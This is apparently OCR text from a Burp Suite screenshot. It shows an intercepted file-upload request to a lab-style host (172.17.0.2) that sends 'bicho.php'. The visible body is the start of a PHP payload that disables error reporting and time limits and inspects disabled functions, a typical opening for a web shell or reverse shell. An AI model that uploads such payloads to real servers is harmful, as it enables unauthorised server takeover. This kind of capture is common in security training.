 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://172.17.0.2:80 Open browser
Time Type Direction Method URL Status code Le
11:25:11 2... HTTP → Request POST http://172.17.0.2/upload.php
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 172.17.0.2
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------213982955319965671734939​10771
8 Content-Length: 3027
9 Origin: http://172.17.0.2
10 Connection: keep-alive
11 Referer: http://172.17.0.2/machine.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------21398295531996567173493910771
16 Content-Disposition: form-data; name="file"; filename="bicho.php"
17 Content-Type: application/x-php
18
19 /*<?php /**/
20 @error_reporting(0);@set_time_limit(0);@ignore_user_abort(1);@ini_set('max_execution_time',0);
21 $dis=@ini_get('disable_functions');
22 if(!empty($dis)){
23 $dis=preg_replace('/[, ]+/',',',$dis);
24 $dis=explode(',',$dis);
25 $dis=array_map('trim',$dis);
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Event log All issues Memory: 116,0MB Disabled